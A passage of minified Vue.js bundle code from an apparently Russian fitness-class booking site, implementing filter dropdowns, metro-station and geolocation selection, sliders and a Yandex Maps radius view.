")])]):t._e()]):t._e()]})],2)]):t._e()]})],2)])])},Bt=[],jt={name:"ExpandedDropdown",props:{readonly:{default:!0,type:Boolean},search:{default:!1,type:Boolean},title:{type:String,default:""},type:{type:String,default:""},items:{type:Array,default:function(){return[]}},selectedOptions:Array,placeholder:{type:String,default:function(){return this.title}}},data:function(){return{isOpen:!1,typedText:"",value:[],visible:!1,screenWidth:window.innerWidth,desktopWidth:1280}},computed:Object(p["a"])({options:function(){var t=this;if(!this.typedText||this.typedText.length<2)return this.visible=!1,this.items;var e=new RegExp(this.typedText,"i");return this.items.filter(function(s){var i=-1!==s.title.search(e);return i&&(t.visible=!0),i})},foundParentIds:function(){if(!this.typedText||this.typedText.length<2)return new d.a;var t=new RegExp(this.typedText,"i"),e=new d.a;return this.items.forEach(function(s){null===s.parent_id&&-1!==s.title.search(t)&&e.add(s.id)}),e}},Object(v["c"])({selected:function(t){return t.filter[this.type+"Ids"]}})),created:function(){window.addEventListener("resize",this.updateWidth)},mounted:function(){var t=this;this.$store.subscribe(function(e){"RESET_FILTER"===e.type&&(t.typedText="")})},methods:{shouldShowAsStandalone:function(t){return!this.typedText||this.typedText.length<2?!t.parent_id||this.visible:!t.parent_id||!this.foundParentIds.has(t.parent_id)},childMatchesSearch:function(t){if(!this.typedText||this.typedText.length<2)return!0;var e=new RegExp(this.typedText,"i");return-1!==t.title.search(e)},updateWidth:function(){this.screenWidth=window.innerWidth},isChecked:function(t){return this.selectedOptions.includes(t)},clickOutsideSelect:function(){this.isOpen=!1},toggleOpen:function(){this.screenWidth<this.desktopWidth&&this.$refs.selectToggle.scrollIntoView({behavior:"smooth"}),this.isOpen=!this.isOpen},handleClear:function(){this.typedText="",this.$emit("clear"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},handleApply:function(){this.typedText="",this.$emit("apply"),this.$refs.selectToggle.classList.remove("open"),this.$refs.selectDropdown.style.display="none",this.isOpen=!1},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=!t.parent_id,a=this.options.filter(function(e){return e.parent_id===t.id}),o=this.options.filter(function(s){return s.parent_id===t.id&&!e.includes(s.id)}),l=o.map(function(t){return t.id}),r=a.map(function(t){return t.id}),n=e.includes(s);if(n){var d=e.indexOf(s);if(e.splice(d,1),i)r.forEach(function(t){e.includes(t)&&e.splice(e.indexOf(t),1)});else{var C=this.options.find(function(e){return e.id===t.parent_id});if(C.id){var c=e.indexOf(C.id);c>-1&&e.splice(c,1)}}}else i&&(e=[].concat(e,l)),e.push(s);this.$emit("update",e),this.$emit("selected",t)}}},Ot=jt,St=Object(L["a"])(Ot,Dt,Bt,!1,null,null,null),Tt=St.exports;a["default"].use(et.a);var Ut={name:"Filter",components:{ExpandedDropdown:Tt,Datepicker:xt,Dropdown:A,metroMapModal:bt,vueSlider:X.a,MultipleDropdown:I,ButtonGroup:z},mixins:[u["mixin"]],data:function(){return{dataLoaded:!1,hasFetchedOnce:!1,fetchInProgress:!1,localCache:null,cityId:h()(window.cityId),defaultPageUrl:"/classes/choose-class",showMap:!1,timeRange:[0,24],creditsMax:100,categories:[],selectedCategories:[],classTypes:[],selectedClassTypes:[],studios:[],selectedStudios:[],amenities:[{title:"Парковка",id:"parking"},{title:"Душ",id:"shower"},{title:"Питьевая вода",id:"water"},{title:"Полотенце",id:"towel"},{title:"Не нужна обувь",id:"shoes"},{title:"Кафе",id:"cafe"},{title:"Dog-friendly",img:"/img/icons/dog-friendly.svg",id:"dogFriendly"},{title:"Возраст 16+",id:"age16"}],selectedAmenities:[],optionsClasses:[{text:"Новые",class:"is-new",id:"isNew"},{text:"Со скидкой",class:"is-discounted",id:"isDiscounted"},{text:"В избранных",class:"is-favorite",id:"isInFavorite"},{text:"Онлайн",class:"is-online",id:"isOnline"}],optionsStudios:[{text:"Новые",class:"is-new",id:"isNew"},{text:"Избранные",class:"is-favorite",id:"isFavorite"},{text:"Онлайн",class:"is-online",id:"isOnline"}],selectedOptions:[],selectedGeoObjects:[],selectedGeoObjectsId:[],selectedMetroStation:[],title:"",userLat:"",userLng:"",geoObjectTypes:j,geoObjectTypesTitles:T,geoObjectTypeMetro:V,geoObjectsGroupedByType:{},geoObjectsForRegionTab:{},geoObjectsForDistrictTab:{},geoObjectsRaw:{},sliders:{timeRange:[0,96],creditsRange:[0,100],distance:50},sliderOptions:{tooltip:"always",tooltipPlacement:"bottom",dotSize:24,height:7,dotStyle:{backgroundColor:"#fff",boxShadow:"none",border:"4px solid #7F4CF7"},railStyle:{backgroundColor:"#b6b6b6",height:"7px",borderRadius:"50px"},processStyle:{backgroundColor:"#7F4CF7"},tooltipStyle:{backgroundColor:"transparent",color:"#1c1c1c",border:"none",fontSize:"16px"},enableCross:!1},metroMapComponent:null,showMetroMap:!1,metroMapComponentKey:0,geoApiAvailable:null,toggledLines:[],isOpenLocationModal:!1,activeLocationTab:String,mapZoom:9,tagsToggle:!1,activeMetroSort:"alpha"}},computed:Object(p["a"])({},Object(v["c"])({isUseRubles:function(t){return t.isUseRubles},timeRange:function(t){return t.filter.timeRange},geoLocation:function(t){return t.filter.geoLocation},creditsRange:function(t){return t.filter.creditsRange},checkedClassTypes:function(t){return c()(new d.a(t.filter.classTypeIds))},checkedStudios:function(t){return c()(new d.a(t.filter.studioIds))},checkedCategories:function(t){return c()(new d.a(t.filter.categoryIds))},selectedMetroStations:function(t){return t.filter.metro},checkedAmenities:function(t){return c()(new d.a(t.filter.amenities))},checkedGeoObjects:function(t){return!!(c()(new d.a(t.filter.stop)).length||c()(new d.a(t.filter.microrayon)).length||c()(new d.a(t.filter.rayon)).length||c()(new d.a(t.filter.city)).length||c()(new d.a(t.filter.district)).length||c()(new d.a(t.filter.country)).length||c()(new d.a(t.filter.street)).length||c()(new d.a(t.filter.metro)).length)},isMapEnabled:function(t){return t.filter.showMap},selectedFilters:function(t){return t.filter}}),Object(v["b"])(["getSelectedGeoObjectByType"]),{areAllGardenRingStationsSelected:function(){var t,e=this;return this.geoObjectsRaw.metro&&(t=this.geoObjectsRaw.metro.filter(function(t){return t.in_garden_ring}).map(function(t){return t.id})||[]),0!==t.length&&t.every(function(t){return e.selectedMetroStation.includes(t)})},areAllMccRingStationsSelected:function(){var t,e=this;return this.geoObjectsRaw.metro&&(t=this.geoObjectsRaw.metro.filter(function(t){return t.in_mcc_ring}).map(function(t){return t.id})||[]),0!==t.length&&t.every(function(t){return e.selectedMetroStation.includes(t)})},areAllBklStationsSelected:function(){var t,e=this;return this.geoObjectsRaw.metro&&(t=this.geoObjectsRaw.metro.filter(function(t){return t.in_bkl}).map(function(t){return t.id})||[]),0!==t.length&&t.every(function(t){return e.selectedMetroStation.includes(t)})},radiusM:function(){return 1e3*this.sliders.distance},shouldShowMetroSort:function(){if(!this.geoObjectsRaw.metro||0===this.geoObjectsRaw.metro.length)return!1;var t=new d.a(this.geoObjectsRaw.metro.map(function(t){return t["line-id"]}).filter(function(t){return null!==t&&void 0!==t&&""!==t}));return t.size>=2}}),mounted:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){var e=this;return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:return t.next=2,this.$nextTick();case 2:setTimeout(Object(r["a"])(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:if(!e.hasFetchedOnce){t.next=2;break}return t.abrupt("return");case 2:return e.hasFetchedOnce=!0,e.getInitialParams(),t.next=6,e.loadFilterData();case 6:e.applyFilterChanges();case 7:case"end":return t.stop()}},t)})),0);case 3:case"end":return t.stop()}},t,this)}));function e(){return t.apply(this,arguments)}return e}(),created:function(){var t=this;navigator.permissions&&navigator.permissions.query({name:"geolocation"}).then(function(e){"granted"===e.state?(t.geoApiAvailable=!0,navigator.geolocation.watchPosition(function(e){t.userLat=e.coords.latitude,t.userLng=e.coords.longitude})):"denied"===e.state?t.geoApiAvailable=!1:"prompt"===e.state&&(t.geoApiAvailable=null)}),void 0!==this.geoObjectsRaw.metro&&this.geoObjectsRaw.metro.length>1?this.activeLocationTab="metro":this.activeLocationTab="radius",document.addEventListener("click",function(e){t.$refs.modalContent.contains(e.target)||t.$refs.selectLocation.contains(e.target)||!t.isOpenLocationModal||t.clickOutsideLocationModal()})},methods:{isRouteMatch:function(t){return window&&window.location.pathname===t||-1!==window.location.pathname.indexOf(t)},fetchData:function(){var t={cityId:window.cityId||1};this.selectedStudios.length&&(t.studios=this.selectedStudios.join(",")),this.selectedCategories.length&&(t.categories=this.selectedCategories.join(",")),this.selectedClassTypes.length&&(t.classtypes=this.selectedClassTypes.join(","));try{return K()({method:"POST",url:"/classes/filter",params:t})}catch(e){}},saveData:function(t){var e=this;void 0!==t["creditsRange"]&&(this.creditsMax=t.creditsRange[1],this.sliders.creditsRange=t.creditsRange,this.$store.commit("SET_FILTER_CREDITS_RANGE",t.creditsRange)),this.classTypes=t.classTypes,this.categories=t.categories,this.studios=t.studios,this.geoObjectTypes.forEach(function(s){e.geoObjectsRaw[s]=t[s]})},prepareGeoData:function(){var t=this;this.geoObjectTypes.forEach(function(e){t.geoObjectsGroupedByType[e]=[{listTitle:T[e],title:""}].concat(t.geoObjectsRaw[e])});var e=function(e){var s={};return e.forEach(function(e){t.geoObjectsRaw[e]&&t.geoObjectsRaw[e].length&&(s[e]=[{listTitle:t.geoObjectTypesTitles[e],title:""}].concat(t.geoObjectsRaw[e]))}),s};this.geoObjectsForRegionTab=e(O),this.geoObjectsForDistrictTab=e(S)},loadFilterData:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){var e,s,i=arguments;return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:if(e=i.length>0&&void 0!==i[0]&&i[0],!(this.fetchInProgress||!e&&this.dataLoaded)){t.next=3;break}return t.abrupt("return");case 3:return this.fetchInProgress=!0,t.prev=4,t.next=7,this.fetchData();case 7:s=t.sent,s&&s.data&&(this.saveData(s.data),this.prepareGeoData(),this.dataLoaded=!0),t.next=14;break;case 11:t.prev=11,t.t0=t["catch"](4),console.error("Ошибка при загрузке данных для фильтров:",t.t0);case 14:return t.prev=14,this.fetchInProgress=!1,t.finish(14);case 17:case"end":return t.stop()}},t,this,[[4,11,14,17]])}));function e(){return t.apply(this,arguments)}return e}(),parseQueryParams:function(t,e,s,i){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:String,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null;if(void 0!==t[e]){var l=decodeURIComponent(t[e]),r=l.split(",").map(a);r.forEach(function(t){s.includes(t)||(s.push(t),o&&o(t))}),i&&i()}},getInitialParams:function(){var t=this,e=ot("/classes")||ot("/studios");if(!e){var s=window.location.pathname+window.location.search,i=s.split("/"),a=this.geoObjectsRaw;i=i.filter(function(t){return""!==t}),i.length&&(i.find(function(t){return"metro"===t})?i.forEach(function(e){for(var s in a){var i=a[s].find(function(t){return t["custom-slug"]===e});void 0!==i&&"metro"===i.code&&(t.selectedMetroStation.includes(i.id)||(t.selectedMetroStation.push(i.id),t.handleSelectMetroStations()))}}):i.forEach(function(e){for(var s in a){var i=a[s].find(function(t){return t["custom-slug"]===e});void 0!==i&&"metro"!==i.code&&(t.selectedGeoObjects.includes(i)||(t.selectedGeoObjects.push(i),t.handleSelectGeoObjects()),t.selectedGeoObjectsId.includes(i.id)||t.selectedGeoObjectsId.push(i.id))}}))}var o=pt();if(this.parseQueryParams(o,"studios",this.selectedStudios,this.handleSelectStudios,Number),this.parseQueryParams(o,"categories",this.selectedCategories,this.handleSelectCategories),this.parseQueryParams(o,"classtypes",this.selectedClassTypes,this.handleSelectClassTypes,Number),void 0!==o.geopoints){o.geopoints=decodeURIComponent(o.geopoints);var l=o.geopoints.split(",").map(Number),r=this.geoObjectsRaw;l.forEach(function(e){for(var s in r){var i=r[s].find(function(t){return Number(t.id)===Number(e)});void 0!==i&&"metro"===i.code?t.selectedMetroStation.includes(i.id)||(t.selectedMetroStation.push(i.id),t.handleSelectMetroStations()):void 0!==i&&"metro"!==i.code&&(t.selectedGeoObjects.includes(i)||(t.selectedGeoObjects.push(i),t.handleSelectGeoObjects()),t.selectedGeoObjectsId.includes(i.id)||t.selectedGeoObjectsId.push(i.id))}})}void 0!==o["is-new"]&&this.handleSelectOptions("isNew")},removingExtraParameters:function(){var t=this,e=function(){var e=new d.a(t.classTypes.map(function(t){return t.id}));t.selectedClassTypes=t.selectedClassTypes.filter(function(t){return e.has(t)}),t.handleSelectClassTypes()},s=function(){var e=new d.a(t.studios.map(function(t){return t.id}));t.selectedStudios=t.selectedStudios.filter(function(t){return e.has(t)}),t.handleSelectStudios()},i=function(){var e=new d.a(t.categories.map(function(t){return t.id}));t.selectedCategories=t.selectedCategories.filter(function(t){return e.has(t)}),t.handleSelectCategories()};i(),s(),e()},handleUpdateFilterData:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:return this.filter=ct(),t.next=3,this.loadFilterData(!0);case 3:case"end":return t.stop()}},t,this)}));function e(){return t.apply(this,arguments)}return e}(),sortByDistance:function(){var t=Object(r["a"])(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){while(1)switch(t.prev=t.next){case 0:return t.next=2,this.getGeolocation();case 2:if(null===this.geoApiAvailable||!this.geoApiAvailable){t.next=8;break}this.updateDistance(!0),this.$store.commit("SORT_FILTER","distance"),this.applyFilterChanges(),t.next=10;break;case 8:return t.next=10,this.getGeolocation();case 10:case"end":return t.stop()}},t,this)}));function e(){return t.apply(this,arguments)}return e}(),sortMetroBy:function(t){if(this.geoObjectsRaw.metro&&0!==this.geoObjectsRaw.metro.length){this.activeMetroSort=t;var e=[].concat(this.geoObjectsRaw.metro);"alpha"===t?e.sort(function(t,e){return t.title.localeCompare(e.title,"ru")}):"line"===t&&e.sort(function(t,e){return t["line-id"]<e["line-id"]?-1:t["line-id"]>e["line-id"]?1:t.title.localeCompare(e.title,"ru")}),this.geoObjectsRaw.metro=e,this.metroMapForceUpdate()}},handleUpdateCategories:function(t){this.selectedCategories=t},handleSelectCategories:function(){var t=this.selectedCategories;this.$store.commit("TOGGLE_CATEGORIES",{selectedCategories:t})},handleApplyCategories:function(){this.handleSelectCategories(),this.handleUpdateFilterData(),this.applyFilterChanges()},handleToggleAndApplyCategories:function(t){if(this.selectedCategories.includes(t)){var e=this.selectedCategories.indexOf(t);this.selectedCategories.splice(e,1)}this.handleApplyCategories()},handleClearCategories:function(){this.selectedCategories=[],this.$store.commit("CLEAR_CATEGORIES"),this.handleUpdateFilterData(),this.applyFilterChanges()},handleUpdateClassTypes:function(t){this.selectedClassTypes=t},handleSelectClassTypes:function(){var t=this.selectedClassTypes;this.$store.commit("TOGGLE_CLASS_TYPE",{selectedClassTypes:t})},handleApplyClassTypes:function(){this.handleSelectClassTypes(),this.handleUpdateFilterData(),this.applyFilterChanges()},handleToggleAndApplyClassTypes:function(t){if(this.selectedClassTypes.includes(t)){var e=this.selectedClassTypes.indexOf(t);this.selectedClassTypes.splice(e,1)}this.handleApplyClassTypes()},handleClearClassTypes:function(){this.$store.commit("CLEAR_CLASS_TYPES"),this.selectedClassTypes=[],this.applyFilterChanges()},handleUpdateStudios:function(t){this.selectedStudios=t},handleSelectStudios:function(){var t=this.selectedStudios;this.$store.commit("TOGGLE_STUDIO",{selectedStudios:t})},handleApplyStudios:function(){this.handleSelectStudios(),this.handleUpdateFilterData(),this.applyFilterChanges()},handleToggleAndApplyStudios:function(t){if(this.selectedStudios.includes(t)){var e=this.selectedStudios.indexOf(t);this.selectedStudios.splice(e,1)}this.handleApplyStudios()},handleClearStudios:function(){this.selectedStudios=[],this.$store.commit("CLEAR_STUDIOS"),this.handleUpdateFilterData(),this.applyFilterChanges()},handleUpdateMetroStation:function(t){this.selectedMetroStation=t},handleToggleMetroStation:function(t){var e=this.geoObjectsRaw.metro.find(function(e){return Number(e.id)===Number(t)});if(this.selectedMetroStation.includes(e.id)){var s=this.selectedMetroStation.indexOf(e.id);this.selectedMetroStation.splice(s,1)}else this.selectedMetroStation.push(e.id)},handleSelectMetroLines:function(t){var e=this;t.stations.forEach(function(t){if(e.selectedMetroStation.includes(t)){var s=e.selectedMetroStation.indexOf(t);e.selectedMetroStation.splice(s,1)}else e.selectedMetroStation.push(t)})},handleUnselectMetroLines:function(t){var e=this;t.selectedStations.forEach(function(t){if(e.selectedMetroStation.includes(t)){var s=e.selectedMetroStation.indexOf(t);e.selectedMetroStation.splice(s,1)}})},toggleRingStations:function(t){var e,s=this;if(this.geoObjectsRaw.metro&&(e=this.geoObjectsRaw.metro.filter(function(e){return e[t]}).map(function(t){return t.id})||[]),0!==e.length){var i=e.every(function(t){return s.selectedMetroStation.includes(t)});if(i)this.selectedMetroStation=this.selectedMetroStation.filter(function(t){return!e.includes(t)});else{var a,o=e.filter(function(t){return!s.selectedMetroStation.includes(t)});(a=this.selectedMetroStation).push.apply(a,o)}}},handleToggleGardenRing:function(){this.toggleRingStations("in_garden_ring")},handleToggleMccRing:function(){this.toggleRingStations("in_mcc_ring")},handleToggleBkl:function(){this.toggleRingStations("in_bkl")},handleToggleAndApplyGardenRing:function(){this.handleToggleGardenRing(),this.handleApplyMetroStations()},handleToggleAndApplyMccRing:function(){this.handleToggleMccRing(),this.handleApplyMetroStations()},handleToggleAndApplyBkl:function(){this.handleToggleBkl(),this.handleApplyMetroStations()},handleSelectMetroStations:function(){var t=this.selectedMetroStation;this.$store.commit("TOGGLE_METRO_STATION",{selectedMetroStation:t})},handleApplyMetroStations:function(){var t=this.selectedMetroStation;this.$store.commit("TOGGLE_METRO_STATION",{selectedMetroStation:t}),this.markSelectedStations(),this.applyFilterChanges()},handleToggleAndApplyMetroStations:function(t){if(this.selectedMetroStation.includes(t)){var e=this.selectedMetroStation.indexOf(t);this.selectedMetroStation.splice(e,1)}this.handleApplyMetroStations()},handleClearMetroStations:function(){this.selectedMetroStation=[],this.$store.commit("RESET_METRO_STATIONS"),this.markSelectedStations(),this.clickOutsideLocationModal(),this.applyFilterChanges()},handleToggleGeoObjects:function(t,e){var s=this.geoObjectsRaw[t].find(function(t){return Number(t.id)===Number(e)});if(this.selectedGeoObjects.includes(s)){var i=this.selectedGeoObjects.indexOf(s);this.selectedGeoObjects.splice(i,1)}else this.selectedGeoObjects.push(s)},handleSelectGeoObjects:function(){var t=this.selectedGeoObjects;this.$store.commit("TOGGLE_GEO_OBJECT",{selectedGeoObjects:t})},handleApplyGeoObject:function(){var t=this.selectedGeoObjects;this.$store.commit("TOGGLE_GEO_OBJECT",{selectedGeoObjects:t}),this.applyFilterChanges()},handleToggleAndApplyGeoObjects:function(t,e){var s=this.geoObjectsRaw[t].find(function(t){return Number(t.id)===Number(e)});if(this.selectedGeoObjects.includes(s)){var i=this.selectedGeoObjects.indexOf(s);this.selectedGeoObjects.splice(i,1)}if(this.selectedGeoObjectsId.includes(e)){var a=this.selectedGeoObjectsId.indexOf(e);this.selectedGeoObjectsId.splice(a,1)}this.handleApplyGeoObject()},handleUpdateGeoObject:function(t){this.selectedGeoObjectsId=t},handleClearGeoObject:function(){this.selectedGeoObjectsId=[],this.$store.commit("CLEAR_GEO_OBJECT"),this.applyFilterChanges()},handleUpdateAmenities:function(t){this.selectedAmenities=t},handleSelectAmenities:function(){var t=this.selectedAmenities;this.$store.commit("TOGGLE_AMENITIES",{selectedAmenities:t})},handleApplyAmenities:function(){this.handleSelectAmenities(),this.applyFilterChanges()},handleToggleAndApplyAmenities:function(t){if(this.selectedAmenities.includes(t)){var e=this.selectedAmenities.indexOf(t);this.selectedAmenities.splice(e,1)}this.handleApplyAmenities()},handleClearAmenities:function(){this.selectedAmenities=[],this.$store.commit("CLEAR_AMENITIES"),this.applyFilterChanges()},handleSelectOptions:function(t){this.selectedOptions.includes(t)||this.selectedOptions.push(t),this.$store.commit("TOGGLE_OPTIONS",t)},handleOptionsButtonClick:function(t){if(this.selectedOptions.includes(t)){var e=this.selectedOptions.indexOf(t);this.selectedOptions.splice(e,1)}else this.selectedOptions.push(t);this.$store.commit("TOGGLE_OPTIONS",t),this.applyFilterChanges()},handleToggleTags:function(){this.$refs.tagsList.classList.toggle("is-active"),this.tagsToggle=!this.tagsToggle,this.tagsToggle?(this.$refs.tagsList.appendChild(this.$refs.tagsToggle),this.$refs.tagsList.appendChild(this.$refs.tagsClear),document.querySelector("body").scrollIntoView({behavior:"smooth",block:"start"})):(this.$refs.tags.appendChild(this.$refs.tagsToggle),this.$refs.tags.appendChild(this.$refs.tagsClear))},selectedTags:function(){return!!(this.checkedCategories.length||this.checkedClassTypes.length||this.checkedStudios.length||this.checkedAmenities.length||this.checkedGeoObjects)},selectedTagsSum:function(){return this.checkedCategories.length+this.checkedClassTypes.length+this.checkedStudios.length+this.checkedAmenities.length+this.checkedGeoObjects+this.selectedMetroStations.length},timeSliderTooltipFormatter:function(t){var e=Number(t/4).toFixed(2).split("."),s=60*e[1]/100;return 0===s&&(s="00"),"".concat(e[0],":").concat(s)},updateTimeRange:function(){var t=this;this.timeRange=this.sliders.timeRange.map(function(e){return t.timeSliderTooltipFormatter(e)}),this.$store.commit("SET_FILTER_TIME_RANGE",this.timeRange),this.applyFilterChanges()},updateDistance:function(t){this.$store.commit("SET_GEO_DISTANCE",{distance:this.sliders.distance,lat:this.userLat,lng:this.userLng,geoLocation:!!t})},updateCreditsRange:function(){this.$store.commit("SET_FILTER_CREDITS_RANGE",this.sliders.creditsRange),this.applyFilterChanges()},toggleMapShowMode:function(t){this.$store.commit("TOGGLE_MAP_SHOW_MODE",t)},resetFilter:function(){if(this.isRouteMatch("/classes"))window.location=this.defaultPageUrl;else{var t="filterData_"+window.cityId;if(t in localStorage){var e=JSON.parse(localStorage.getItem(t));this.sliders.creditsRange=e.creditsRange}this.$store.commit("RESET_FILTER"),this.filter=ct(),this.selectedCategories=[],this.selectedClassTypes=[],this.selectedStudios=[],this.selectedMetroStation=[],this.selectedGeoObjectsId=[],this.selectedAmenities=[],this.selectedOptions=[],this.sliders.timeRange=this.filter.timeUnformatted,this.updateTimeRange(),this.metroMapForceUpdate(),this.clearFilterFields(),this.handleUpdateFilterData()}},selected:function(t,e){return"categories"===t||"classTypes"===t||"studios"===t||"amenities"===t?this[t].find(function(t){return t.id===e}):this.geoObjectsRaw[t].find(function(t){return Number(t.id)===Number(e)})},toggleMetroMap:function(){this.showMetroMap=!this.showMetroMap},saveToggledLines:function(t){this.toggledLines=t},markSelectedStations:function(){var t=this;this.$nextTick(function(){if(t.$refs.metroMapModal&&t.$refs.metroMapModal.$el){var e=t.$refs.metroMapModal.$el.querySelectorAll(".js-station-toggle");e.forEach(function(t){t.dataset.toggled="false",t.classList.remove("is-active")}),t.selectedMetroStations.length>0&&t.selectedMetroStations.forEach(function(e){var s=t.$refs.metroMapModal.$el.querySelector('.js-station-toggle[data-id~="'.concat(e.toString(),'"]'));s&&(s.dataset.toggled="true",s.classList.add("is-active"))})}})},metroMapForceUpdate:function(){this.metroMapComponentKey+=1},clearFilterFields:function(){document.querySelectorAll(".filter-select-input").forEach(function(t){t.value=""})},clickOutsideLocationModal:function(){this.isOpenLocationModal=!1,document.body.classList.remove("modal-view")},toggleOpenLocationModal:function(){this.isOpenLocationModal=!this.isOpenLocationModal,document.body.classList.toggle("modal-view")},isActiveLocationTab:function(t){return this.activeLocationTab===t},setActiveLocationTab:function(t){this.activeLocationTab=t},initMaps:function(){var t=this;ymaps.ready(function(){var e=JSON.parse(document.querySelector(".js-map-center").dataset.center),s=ymaps.geolocation,i=new ymaps.Map(t.$refs.map,{center:e,zoom:t.mapZoom,controls:[]});i.controls.add("zoomControl");new ymaps.Placemark(e,{balloonContent:""},{iconLayout:"default#image",iconImageHref:"/img/icons/map-geolocation.svg",iconImageSize:[20,20]});s.get({provider:"browser",autoReverseGeocode:!1}).then(function(e){e.geoObjects.options.set({iconLayout:"default#image",iconImageHref:"/img/icons/map-geolocation.svg",iconImageSize:[20,20]});var s=new ymaps.Circle([e.geoObjects.position,t.radiusM],{},{fillColor:"rgba(254,37,90,0.1)",strokeColor:"#7F4CF7",strokeOpacity:1,strokeWidth:1});i.geoObjects.add(e.geoObjects),i.setCenter(e.geoObjects.get(0).geometry.getCoordinates(),t.mapZoom,{duration:300}),t.userLat=e.geoObjects.get(0).geometry.getCoordinates()[0],t.userLng=e.geoObjects.get(0).geometry.getCoordinates()[1],i.geoObjects.add(s),t.$watch("radiusM",function(t){return s.geometry.setRadius(t)})})})},getGeolocation:function(){var t=this;if(navigator.geolocation){var e=function(e){t.initMaps(),t.geoApiAvailable=!0,t.userLat=e.coords.latitude,t.userLng=e.coords.longitude},s=function(){t.geoApiAvailable=!1,t.$store.commit("TOGGLE_GEOLOCATION",!1)};navigator.geolocation.getCurrentPosition(e,s)}else this.geoApiAvailable=!1,this.$store.commit("TOGGLE_GEOLOCATION",!1)},handleInitMaps:function(){this.geoApiAvailable&&this.initMaps()},applyMobileFilter:function(){this.handleSelectCategories(),this.handleSelectClassTypes(),this.handleSelectStudios(),this.handleSelectMetroStations(),this.handleSelectGeoObjects(),this.handleSelectAmenities(),this.applyFilterChanges()},applyFilterChanges:function(){this.clickOutsideLocationModal(),null!==document.querySelector(".js-apply-filter")&&document.querySelector(".js-apply-filter").click()}}},Gt=Ut,Rt=Object(L["a"])(Gt,o,l,!1,null,null,null),It=Rt.exports,$t=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"app-container"},[s("div",{staticClass:"courses-filter"},[s("div",{staticClass:"courses-filter__wrapper js-courses-filter"},[s("div",{staticClass:"courses-filter__top js-courses-top"},[s("autocomplete",{attrs:{"displayed-value-key":"title",placeholder:"Поиск по курсам",items:t.searchResults,loading:t.searchLoading},on:{input:t.handleInputChange,select:t.handleAutocompleteSelect}}),s("button",{staticClass:"courses__btn-promocode js-courses-promocode js-activate-promocode"},[t._v("Активировать промокод")])],1),s("div",{staticClass:"filters"},[s("button",{staticClass:"courses__filter-closer js-filter-closer"},[s("svg",{attrs:{width:"24",height:"24"}},[s("use",{attrs:{"xlink:href":"#close"}})])]),t.isUseRubles?t._e():s("div",{staticClass:"filter-item filter-pointspicker"},[s("div",{staticClass:"filter-item__label"},[t._v("Баллы")]),s("vue-slider",t._b({attrs:{min:0,max:t.creditsMax},on:{"drag-end":t.updateCreditsRange},model:{value:t.creditsRange,callback:function(e){t.creditsRange=e},expression:"creditsRange"}},"vue-slider",t.sliderOptions,!1))],1),s("button-group",{attrs:{"selected-values":t.difficulty,buttons:t.difficultyButtons,"class-item":"filter-difficulty",title:"Сложность"},on:{onclick:t.handleDifficultyButtonClick}}),s("button-group",{attrs:{"selected-values":t.intensity,buttons:t.intensityButtons,"class-item":"filter-intensity",title:"Интенсивность"},on:{onclick:t.handleIntensityButtonClick}}),s("div",{staticClass:"filter-item filter-class-type"},[s("div",{staticClass:"filter-item__label"},[t._v("Вид занятий")]),s("dropdown",{attrs:{"selected-options":t.selectedClassTypes,items:t.classTypes,"with-child":!0,type:"classType",placeholder:"Все занятия"},on:{apply:t.handleApplyClassTypes,clear:t.handleClearClassTypes,update:t.handleUpdateClassTypes}})],1),s("div",{staticClass:"filter-item filter-class-production"},[s("div",{staticClass:"filter-item__label"},[t._v("Продакшен")]),s("dropdown",{attrs:{"selected-options":t.selectedClassProduction,items:t.classProduction,type:"classProduction",placeholder:"Все курсы"},on:{apply:t.handleApplyClassProduction,clear:t.handleClearClassProduction,update:t.handleUpdateClassProduction}})],1),s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"apply-filter js-filter-closer",on:{click:t.updateCoursesList}},[t._v("Показать")]),s("button",{staticClass:"reset-filter js-filter-closer",on:{click:t.handleClearAll}},[t._v("Очистить")])])],1)])]),t.showTitle?s("div",{staticClass:"filter-search__result"},[t._v("\n    Результаты поиска «"+t._s(t.title)+"»\n    "),s("button",{staticClass:"filter-search__result-clear",on:{click:t.handleClearSearchResults}},[t._v("Очистить")])]):t._e()])},Pt=[],Nt=s("70f1"),Wt=s.n(Nt),qt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{directives:[{name:"on-clickaway",rawName:"v-on-clickaway",value:t.clickOutsideSelect,expression:"clickOutsideSelect"}],staticClass:"filter-select",class:{open:t.isOpen,"with-child":t.withChild}},[s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.screenWidth<t.desktopWidth?t.placeholder:t.typedText,expression:"screenWidth < desktopWidth ? placeholder : typedText",modifiers:{trim:!0}}],ref:"textInput",staticClass:"filter-select-input",attrs:{type:"text",placeholder:t.placeholder,readonly:this.screenWidth<this.desktopWidth},domProps:{value:t.screenWidth<t.desktopWidth?t.placeholder:t.typedText},on:{click:t.toggleOpen,input:function(e){e.target.composing||(t.screenWidth<t.desktopWidth?t.placeholder:t.typedText=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t._m(0),t.isOpen?s("div",{staticClass:"filter-select-options"},[this.search&&this.screenWidth<this.desktopWidth?s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.typedText,expression:"typedText",modifiers:{trim:!0}}],staticClass:"filter-select-search",attrs:{type:"text",placeholder:"Найти"},domProps:{value:t.typedText},on:{input:function(e){e.target.composing||(t.typedText=e.target.value.trim())},blur:function(e){return 